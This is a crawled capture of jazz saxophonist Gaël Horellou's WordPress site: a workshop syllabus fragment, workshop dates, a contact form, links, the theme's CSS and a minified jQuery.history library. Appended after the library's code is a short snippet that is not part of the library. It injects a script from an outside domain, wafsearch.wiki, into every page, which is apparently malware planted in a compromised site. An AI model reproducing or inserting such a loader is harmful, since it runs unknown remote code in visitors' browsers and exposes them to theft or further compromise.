&#8211; developper la conscience de la tonalite,tons voisins,relatif,dominantes liées a chaque degre de la gamme et modulations de passage.exercices pratiques.<br />
&#8211; mentaliser des schemas melodiques,transposition diatonique.elements personnels de langage.<br />
JOUR 4:<br />
&#8211; elements de langage.releve et analyse de chorus (Parker,Stitt,Coltrane,Mc Coy,Cannonball,etc&#8230;).<br />
&#8211; arrangement a 2/3/4 voix .<br />
JOUR 5:<br />
-pentatoniques/hexatoniques<br />
-harmonie etendue,jeu out,polytonalite,systemes de superpositions d&rsquo;accords et notion de trajectoire.transposition chromatique,patterns.</p>
<ul>
<li>Stages 2022
<ul>
<li><a title="Stage de Jazz Gael Horellou" href="http://gaelhorellou.wix.com/stagedejazz" target="_blank" rel="noopener noreferrer">18 au 22 juillet 2022 à Cuxac-Cabardès (11)</a></li>
<li><a title="Gael Horellou stage de jazz" href="http://festivaldumonastier.fr/Actualite_Detail.php?varinfos=65" target="_blank" rel="noopener noreferrer">8 au 12 aout 2022 au Monastier sur Gazeille (43)</a></li>
</ul>
</li>
</ul>
<p><a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-203" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg" alt="P1040616" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>  <a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-205" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg" alt="P1040614" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Lien vers le site de <a title="Barry Harris" href="http://barryharris.com/" target="_blank" rel="noopener noreferrer">Barry Harris</a></p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Contact</h1>
	<div class="post_content clearfix"><p><div class="frm_forms " id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact2" >
<div class="frm_form_fields ">
<fieldset>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contact2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="5f30ed44cc" /><input type="hidden" name="_wp_http_referer" value="/evenement/quartet-20/" /><div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_qh4icy2" class="frm_primary_label">Nom
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_qh4icy2" name="item_meta[8]" value=""  data-reqmsg="Nom cannot be blank." aria-required="true" data-invmsg="Nom est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_29yf4d2" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_29yf4d2" name="item_meta[10]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Email est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_12_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_e6lis62" class="frm_primary_label">Sujet
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_e6lis62" name="item_meta[12]" value=""  data-reqmsg="Sujet cannot be blank." aria-required="true" data-invmsg="Sujet est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_9jv0r12" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[13]" id="field_9jv0r12" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message est non valide" aria-invalid="false"  ></textarea>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_109_container">
			<label for="field_glke3" >
				Si vous êtes un humain, ne remplissez pas ce champ.			</label>
			<input  id="field_glke3" type="text" class="frm_form_field form-field frm_verify" name="item_meta[109]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="KBBGLSwNYY1whf73C1Bkz6YLfc1pfAnFPsQXA3OzLVoUJjbzS2svCqWC8dhwVXvt" /><div class="frm_submit">

<input type="submit" value="Envoyer"  class="frm_final_submit" />
<img decoding="async" class="frm_ajax_loading" src="https://www.gaelhorellou.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending" style="visibility:hidden;" />

</div></div>
</fieldset>
</div>

</form>
</div>
<br />
</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Liens</h1>
	<div class="post_content clearfix"><ul>
<li>Gaël Horellou : <a href="mailto:gael.horellou@dtcrecords.org" target="_blank" rel="noopener noreferrer">gael.horellou@dtcrecords.org</a></li>
<li>Team mates
<ul>
<li><a title="Dume Poutet" href="https://fr.wikipedia.org/wiki/Dominique_%22Dume%22_Poutet" target="_blank" rel="noopener noreferrer">Dume Poutet</a></li>
<li><a title="Loic Horellou" href="http://loichorellou.net/" target="_blank" rel="noopener noreferrer">Loïc Horellou</a></li>
</ul>
</li>
<li>Labels
<ul>
<li><a title=" dtc records" href="http://dtcrecords.org/" target="_blank" rel="noopener noreferrer">dtc Records</a></li>
<li><a title="Freshsoundrecords" href="http://www.freshsoundrecords.com/" target="_blank" rel="noopener noreferrer">Freshsoundrecords</a></li>
<li><a title="petitlabel" href="http://petitlabel.com/" target="_blank" rel="noopener noreferrer">petitlabel</a></li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php -->


<!-- fin : inc/main.php -->
<!-- fin : single.php -->

<!-- fichier : footer.php -->


<div id="footer">
<p><a href="https://www.facebook.com/horellou.gael" target="_blank" title="Gaël Horellou Facebook">Gaël Horellou</a> &#169; 2026 / <a href="http://wordpress.org/" title="Wordpress" target="_blanc">WP</a> / Design <a href="http://www.loichorellou.net" target="_blanc">Loïc Horellou</a> / Photo de fond © <a href="https://www.facebook.com/BaboukPhotographisme/" target="_blank">Babouk</a></p>
</div>

</div><!-- fermeture div "page" -->

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_109_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gael\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.fitvids.js?ver=1.1" id="fitvid-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.scrollTo.min.js?ver=1.4.14" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1" id="history-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16" id="commons-script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/www.gaelhorellou.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/www.gaelhorellou.com\/wp-content\/plugins\/formidable\/images","loading":"Chargement\u2026","remove":"Supprimer","offset":"4","nonce":"4e9ef6d01f","id":"ID","no_results":"Aucun r\u00e9sultat","file_spam":"Ce fichier semble ind\u00e9sirable.","calc_error":"Il y a une erreur dans le calcul dans le champ avec cl\u00e9","empty_fields":"Veuillez remplir les champs obligatoires pr\u00e9c\u00e9dents avant de mettre un fichier en ligne.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"8 caract\u00e8res minimum","regex":"\/^.{8,}$\/","message":"Les mots de passe requi\u00e8rent au moins 8 caract\u00e8res"},"lowercase":{"label":"1 lettre minuscule","regex":"#[a-z]+#","message":"Les mots de passe doivent inclure au moins une lettre minuscule"},"uppercase":{"label":"1 lettre majuscule","regex":"#[A-Z]+#","message":"Les mots de passe doivent inclure au moins une lettre majuscule"},"number":{"label":"1 chiffre","regex":"#[0-9]+#","message":"Les mots de passe doivent inclure au moins un num\u00e9ro"},"special-char":{"label":"1 caract\u00e8re sp\u00e9cial","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password est non valide"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.22-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Confirmez-vous vouloir supprimer cette ligne ?";
window.frm_js.datepickerLibrary = "default";
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>

<!--104 requêtes. 0,233 secondes.-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12
body_size: 4577
content:
@charset "UTF-8";
/*
Theme Name: Gaël
Theme URI: http://loichorellou.net
Description: Thème minimal pour wordpress.
Version: 1.0
Author: Loïc Horellou
 
Creation Theme by Loïc Horellou
 
*/


/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:
	
	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com
	
-------------------------------------------------------------------------------*/

/* Let's default this puppy out
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
	vertical-align: baseline;
	background: transparent;
}

article, aside, figure, footer, header, nav, section, details, summary {display: block;}

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */

/* Apply a natural box layout model to all elements: http://paulirish.com/2012/box-sizing-border-box-ftw/ */
*, *:before, *:after {box-sizing: border-box; }

/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {max-width: 100%;}

/* force a vertical scrollbar to prevent a jumpy page */
html {overflow-y: scroll;}

/* we use a lot of ULs that aren't bulleted. 
	don't forget to restore the bullets within content. */
ul {list-style: none;}

blockquote, q {quotes: none;}

blockquote:before, 
blockquote:after, 
q:before, 
q:after {content: ''; content: none;}

a {margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent;}

del {text-decoration: line-through;}

abbr[title], dfn[title] {border-bottom: 1px dotted #000; cursor: help;}

/* tables still need cellspacing="0" in the markup */
table {border-collapse: collapse; border-spacing: 0;}
th {font-weight: bold; vertical-align: bottom;}
td {font-weight: normal; vertical-align: top;}

hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

input, select {vertical-align: middle;}

pre {
    white-space: pre; /* CSS2 */
    white-space: pre-wrap; /* CSS 2.1 */
    white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */
    word-wrap: break-word; /* IE */
}

input[type="radio"] {vertical-align: text-bottom;}
input[type="checkbox"] {vertical-align: bottom;}
.ie7 input[type="checkbox"] {vertical-align: baseline;}
.ie6 input {vertical-align: text-bottom;}

select, input, textarea {font: 99% sans-serif;}

table {font-size: inherit; font: 100%;}

small {font-size: 85%;}

strong {font-weight: bold;}

td, td img {vertical-align: top;} 

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {font-size: 75%; line-height: 0; position: relative;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}

/* standardize any monospaced elements */
pre, code, kbd, samp {font-family: monospace, sans-serif;}

/* hand cursor on clickable elements */
.clickable,
label, 
input[type=button], 
input[type=submit], 
input[type=file], 
button {cursor: pointer;}

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {margin: 0;}

/* make buttons play nice in IE */
button,
input[type=button] {width: auto; overflow: visible;}
 
/* scale images in IE7 more attractively */
.ie7 img {-ms-interpolation-mode: bicubic;}

/* prevent BG image flicker upon hover 
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/

/* let's clear some floats */
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }  
.clearfix:after { clear: both; }  
.clearfix { zoom: 1; }  


input, textarea, button{
    -webkit-appearance: none;
    border-radius: 0;
    border: 0;
}

button,input[type=submit]{
    background: none;
    padding: 0;
    margin:0; 
    font-size: 100%;
    font-family: inherit;
}

/*

GAEL 

BLEU:
#0416DE
rgb(4,22,222)

JAZZ ORANGE
#DE3F00
rgb(222,63,0)

ELECTRO VIOLET
#7E00C7
rgb(126, 0, 199)

 */


/**
 * -------------------------------------------------------------------------------------
 * 			corps de la page web
 * -------------------------------------------------------------------------------------
 */


body {
	font-size: 20px;
	font-family: "proxima-nova-extra-condensed",sans-serif;
	font-weight: 900;
	/*text-transform: uppercase;*/
	margin: 0 1em;
	color:#FFF;
}

.backgroundOverlay{
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	/*background: url(img/degrade.png) repeat-y;*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    opacity: 0.3;
}

#page {
	position: relative;
	max-width: 800px;
	margin: 4em 2em 2em 2em;
}

.reset{
	clear: both;
}


/**
 * PLAYER 
 */
#player{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 2em;
	width:100%;
	background: #000;
	z-index: 300;
}

.logged-in #player{
	margin-top:32px;
}
/**
 * fin PLAYER 
 */

::selection{
	background: #0416DE;
	color: #FFF;
}

a{
	color:#FFF;
	text-decoration: none;
}
/*a:visited{
	color:#0416DE;
}*/

h1,h2,h3,h4,h5,h6{
	text-transform: uppercase;
	margin:0.5em 0;
}

h1{
	font-size: 3em;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 0.8em;
}

h1.main-title{
	font-size: 4em;
	text-transform: uppercase;
	font-weight: 900;
	font-style: italic;
	line-height: 0.8em;
	position: relative;
	padding-bottom: 1em;
	/*z-index: 3;*/
}

h1.main-title a{
	color:#0416DE;
}

p{
	line-height: 1.35em;
	margin: 0.5em 0;
    /*word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
		 -o-hyphens: auto;
			hyphens: auto;*/
}

p:first-child{
	margin-top:0;
}

/*p>span{
	background: rgba(255,255,255,0.8);
	color: #000;
	padding: 1.5px 0;
}*/
li>span{
	background: #000;
	color: #FFF;
}

p strong{
	font-weight: 900;
}

textarea{
	max-width: 100%;
}

p img{
	max-width: 100%;
	height: auto;
}

.post, .evenement{
	clear: both;
}

.puce{
	height: 3em;
	width: 3em;
	border-radius: 3em;
	/*background: #fff;*/
	float: left;
	margin:0 1em 1em 0;
}
.puce img{
	height: 3em;
	width: 3em;
	border-radius: 3em;
}

#overlay{
	position: fixed;
	top:0;
	left:0;
	right: 0;
	bottom:0;
	/*background: rgba(0,0,20,0.4);*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
	z-index: 1;
	overflow-y:auto;
}

#content{
	position: absolute;
	top:5.4em;
	bottom: 1em;
	left:1em;
	right: 1em;
	/*border: solid 10px #0416DE;*/
	z-index: 2;
}

#content .container{
	max-width: 800px;
	/*max-height: 100%;*/
	margin:auto; 
	padding: 20px;
	/*overflow-y:auto;*/
	color:#FFF;
}

div.close{
	position: fixed;
	top: 2em;
	right: 1em;
	color:#FFF;
	z-index: 20;
	font-size: 40px;
	cursor: pointer;
}

/*#content .container>*{
	max-width:795px;
}*/


#content .category-electro{
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
}

#content .container,
#content .category-jazz{
	background: -webkit-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:    -moz-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:      -o-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:         linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
}

#content .container p{
}

#content .container a{
	/*color: #9700E8;*/
}

#content .container h3{
	font-weight: 600;
	/*border-top: solid 5px #000;*/
	padding-top: 5px;
	margin-top:2em;
}

#content .container .albums{
	margin: 0 -5px;
}

#content .container .albums li{
	display: inline-block;
	float: left;
	width: 25%;
}

#content .container .albums li .container{
	padding: 0 5px 1em;
	background: none;
}

.detail_disque h2,
.detail_disque p{
	margin: 0;
}


#content .container .albums li:nth-child(5n){
	clear: left;
}

#content .container .albums li img{
	width: 100%;
	height: auto;
}

#content h1:first-child{
	margin-top:0em;
	font-weight: 900;
	font-style: italic;
}

#actus{
	/*border-top: solid 5px black;*/
	padding-bottom: 10px;
}

#actus h1{
	border-bottom: solid 5px black;
	margin-bottom: 10px;
	padding-top: 10px;
}
#actus h1 a{
	color: #FFF;
}

#actus .left{
	float: left;
	width: 50%;
}

#actus .right{
	float: right;
	width: 50%;
}

#actus .right .vignette img{
	width: 100%;
	height: auto;
}

#actus h2{
	font-weight: 500;
	font-size:1.5em;
}

#actus h2,
#actus p{
	/*background: rgba(4,22,222,0.8);*/
	padding: 5px 2px;
	margin: 0;
	display: inline-block;
}

#actus p{
	font-size:1em;
}

#actus h2+p{
	margin-bottom: 10px;
}

#actus h2 a,
#actus p a{
	color: #FFF;
	text-decoration: underline;
}


.projets h1.jazz{
	color: #DE3F00;

} 

.projets h1.electro{
	color: #7E00C7;	
} 

.projets{
	/*border-top: solid 5px black;*/
	/*padding-top:10px;*/
}

.projets .projet{
	width: 25%;
	float:left;
	overflow: hidden;
}

.projets .projet.category-electro .vignette{
	background: #7E00C7;
}

.projets .projet.category-electro .vignette h2 a{
	color: #DE3F00;
}

.projets .projet.category-jazz .vignette{
	background: #DE3F00;
}

.projets .projet.category-jazz .vignette h2 a {
	color: #DE3F00;
}

.projets .projet .vignette{
	position: relative;
}


.projets .projet .vignette a{
	display: block;
}

.projets .projet .vignette .info{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0.5em;
}
.projets .projet .vignette .info h2{
	margin: 0;
	font-weight: 900;
	font-style: italic;
	font-size: 1.7em;
	line-height: 0.8em;
}
.projets .projet .vignette .info p{
	margin: 0;
	font-weight: 600;
	text-align: right;
	line-height: 0.9;
}


.projets .projet .vignette img{
	display: block;
	width: 100%;
	height: auto;
	filter: url(filters.svg#grayscale); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
	-webkit-filter: grayscale(1);
	opacity: 0.8;
}

.projets .projet:hover .vignette img{
	filter: none;
	-webkit-filter: grayscale(0);
	opacity: 1;
}

.projets .projet:hover .vignette .info{
	opacity: 0;
}


.page{
	/*border-top: solid 5px black;*/
	/*padding:10px 0;*/
	/*margin-top:10px;*/
	clear: both;
	margin:0; 
}

.page h1{
	font-weight: 900;
	font-style: italic;
	font-size: 3em;
}

.page h1 a{
	color: #FFF;
}

.page .post_content{
	padding: 10px 0;
	/*background: rgba(4,22,222,0.8);*/
}

.page p~ul:after,
.page ul:last-child:after{
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}

.page ul>li{
	clear: both;
	color: #FFF;
	border-top: dotted 1px #FFF;
	margin-top: 0.2em;
	padding-top: 0.2em;
}

.page ul>li:first-child{
	border-top: none;
}

.page ul>li>ul{
	float: right;
	width:50%;
}
.page ul>li>ul>li{
	color: #FFF;
	border-top: none;
	padding-top: 0;
	margin-top: 3px;
}
.page ul>li>ul>li:first-child{
	margin-top:0;
}
.page ul>li>ul>li:before{
}
.page ul>li>ul>li:last-child{
	margin-bottom: 0.3em;	
}
.page ul>li>ul>li p,
.page ul>li>ul>li h3{
	margin:0;
}

.page h1.page-title{
	cursor: pointer;
}

.post_content a{
	text-decoration: underline;
}
.post_content a:hover{
	color:#FFF;
}

.post_content h2{
	font-size: 1.5em;
}

.post_content>*:first-child{
	margin-top:0;
}

.post_content p,
.post_content form{
	max-width:600px;
}

.open{
	
}

#footer{
	text-align: left;
	margin-top: 3em;
}



/**
 * ===================================================
 * 						JSCROLLPANE
 * ===================================================
 */


/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 5px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #F2F2F2;
	position: relative;
}

#contenu .jspTrack
{
	background: #FFF;
}

.jspDrag
{
	background: #6E5D5B;
	opacity: 0.3;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}



@media screen and (max-width:600px){
	body{
		font-size: 16px;
	}

	.custom-background{
		background-position: top center !important;
		background-attachment: fixed !important; 
	}

	#page {
		position: relative;
		max-width: 800px;
		margin: 2em 0.5em 1em;
	}

	#content{
		top:0;
		left:0;
		right: 0;
		padding: 0;
	}

	#content .container{
		padding: 12em 1.8em 3em;
	}


	.projets .projet{
		width: 33.33333333333334%;
	}

	p{
		font-size: 1.2em;
	}

	.admin-bar #player{
		top: 14px;
		position: absolute;
	}

	div.close{
		top: 2px;
		right: 2px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1
body_size: 1424
content:
/*! jQuery.history v1.1.0 | Copyright 2013 yeikos - MIT license | https://github.com/yeikos/jquery.history */

;(function(e,t){var n=function(t){var i=e.Event("push");n.context.trigger(i,[t,u]);if(i.isDefaultPrevented())return n;if(u==="pathname"){if(c!==t)window.history.pushState({},null,c=t)}else if(u==="hash"){if(c!==t){location.hash=c=t;if(o){if(!e("#jQueryHistory").length)throw new Error("jQuery."+r+".push: iframe not found.");if(l){l=0;f.contentWindow.document.open().close();f.contentWindow.location.hash="/"}f.contentWindow.document.open().close();f.contentWindow.location.hash=t}}}else{throw new Error("jQuery."+r+".push: the listening is not active.")}n.context.trigger("pushed",[t,u]);return n},r="history";n.context=e({});e.each(["on","off","trigger"],function(e,t){n[t]=function(){n.context[t].apply(n.context,arguments);return n}});n.push=n;n.type=function(){return u};n.url=function(e){e=e||location;if(u===null)throw new Error("jQuery."+r+".url: the listening has not started.");if(u==="pathname")return e.pathname+e.search+e.hash;if(e.hash.length>1){spl=e.href.split("#");spl.shift();spl=spl.join("#");return spl}return""};n.listen=function(l,h){n.unlisten();var p=arguments.length;if(!p||l==="auto"){l=i?"pathname":"hash";p=1}else if(l!=="pathname"&&l!=="hash"){throw new Error("jQuery."+r+".listen: type is not valid.")}if(l==="hash"){if(!s&&p===1||h===true){h=n.config.interval;p=2}if(p===2&&(isNaN(h)||h<1))throw new Error("jQuery."+r+".listen: interval delay is not valid.")}if((u=l)==="pathname"){if(!i)throw new Error("jQuery."+r+".listen: this browser has not support to pushState.");e(window).on("popstate.history",function(e){if(e.originalEvent&&e.originalEvent.state&&c!==location.pathname)n.trigger("change",[c=n.url(),"pathname"])});if(location.pathname.length>1)n.trigger("load",[n.url(),"pathname"])}else{if(s&&!h){e(window).on("hashchange.history",function(e){var t=n.url();if(c!==t)n.trigger("change",[c=t,"hash"])})}else{if(o===t)o=n.ieCondition("lte IE 7");if(o){if(!(p=e("body")).length)throw new Error("jQuery."+r+".listen: document is not ready.");f=e('<iframe id="jQueryHistory" style="display:none" src="javascript:void(0);" />').appendTo(p)[0];var d=f.contentWindow;if(location.hash.length>1){d.document.open().close();d.location.hash="#"+n.url()}a=setInterval(function(){if((c="#"+n.url())!=="#"+n.url(d.location)){d.document.open().close();d.location.hash=c;n.trigger("change",[c.substr(1),"hash"])}},h)}else{c=n.url();a=setInterval(function(){var e=n.url();if(c!==e)n.trigger("change",[c=e,"hash"])},h)}}if(location.hash.length>1){n.trigger("load",[n.url(),"hash"])}}return n};n.unlisten=function(){u=c=f=null;e(window).off("popstate.history hashchange.history");e("#jQueryHistory").remove();clearInterval(a);return n};n.getSupports=function(e){var n={},r=arguments.length,i;if(!r||e==="pushState")n.pushState="pushState"in window.history;if(!r||e==="onhashchange")n.onhashchange="onhashchange"in window&&((i=document.documentMode)===t||i>7);if(r)return n[e];return n};n.ieCondition=function(n){var r=Math.random().toString(36).substring(2),i="_ie_condition_"+r,s,o;s=e("<span><!--[if "+e("<i/>").html(n).text()+']><script type="text/javascript">window.'+i+"=true;</script><![endif]--></span>").appendTo(document.body);o=window[i]===true;try{delete window[i]}catch(u){window[i]=t}s.remove();return o};n.supports=n.getSupports();n.config={interval:100};var i=n.supports.pushState,s=n.supports.onhashchange,o=n.ieCondition("lte IE 7"),u=null,a,f,l=1,c;e[r]=n})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=73818533&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fquartet-20%2F&ul=en-us%40posix&dt=QUARTET%20-%20Ga%C3%ABl%20Horellou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=767764767&gjid=707413767&cid=2018051902.1769089958&tid=UA-60860285-1&_gid=779920299.1769089958&_r=1&_slc=1&z=47382249
body_size: -451
content:
2,cG-KEWN1P8CJ5